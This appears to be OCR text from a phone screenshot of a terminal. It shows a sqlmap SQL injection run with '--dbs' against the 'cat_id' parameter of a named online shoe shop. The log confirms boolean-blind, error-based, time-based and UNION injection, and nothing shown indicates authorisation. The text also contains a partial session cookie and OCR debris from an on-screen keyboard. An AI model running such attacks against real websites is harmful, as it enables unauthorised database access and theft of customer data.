 18:47 0,0KB/d 4G 37
[18:29:49] [WARNING] it appears that you have provided tainted parameter values ('id=9''sqlmap > -u https://bradfordsh
oes.com/product.php?cat_id=1 --dbs [!] legal disclaimer: Usage of sqlmap for attacking targets
without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and f
ederal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:43:25 /2022-09-16/
[18:43:25] [INFO] testing connection to the target URL you have not declared cookie(s
), while server wants to set its own ('PHPSESSID=85ei4ju15ab...8ulbiivsk2'). Do you want to use those [Y/n] Y
[18:43:34] [INFO] checking if the target is protected by some kind of WAF/IPS
[18:43:36] [INFO] testing if the target URL content is stable
[18:43:38] [INFO] target URL content is stable
[18:43:38] [INFO] testing if GET parameter 'cat_id' is dynamic [18:43:40] [INFO] GET paramete
r 'cat_id' appears to be dynamic [18:43:41] [INFO] heuristic (basic) test shows that GET para
meter 'cat_id' might be injectable (possible DBMS: 'MySQL')
[18:43:42] [INFO] heuristic (XSS) test shows that GET parameter 'cat_id' might be vulnerable to cross-site scripting (
XSS) attacks [18:43:43] [INFO] testing for SQL injection on GET parameter
'cat_id' it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for
other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values
? [Y/n] Y
[18:43:52] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause' [18:43:54] [WARNING] reflectiv
e value(s) found and filtering out [18:43:58] [INFO] GET parameter 'cat_id' appears to be 'AND
boolean-based blind - WHERE or HAVING clause' injectable (with --string="Php") [1
8:43:58] [INFO] testing 'Generic inline queries' [18:43:59] [INFO] testing 'MySQL
>= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[18:44:00] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[18:44:00] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[18:44:01] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[18:44:03] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[18:44:03] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[18:44:05] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[18:44:06] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[18:44:07] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[18:44:07] [INFO] GET parameter 'cat_id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
(FLOOR)' injectable
[18:44:07] [INFO] testing 'MySQL inline queries'
[18:44:08] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[18:44:08] [WARNING] time-based comparison requires larger statistical model, please wait........... (done)
[18:44:16] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[18:44:16] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[18:44:17] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[18:44:18] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[18:44:18] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[18:44:20] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[18:44:52] [INFO] GET parameter 'cat_id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[18:44:52] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[18:44:52] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one ot
her (potential) technique found
[18:44:54] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right numb
er of query columns. Automatically extending the range for current UNION query injection technique test
[18:45:07] [INFO] target URL appears to have 39 columns in query
[18:45:53] [INFO] GET parameter 'cat_id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
ESC | / ~ HOME ↑ END
CTRL ↹ = — ← ↓ →
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
a s d f g h j k l
z x c v b n m
?123 , .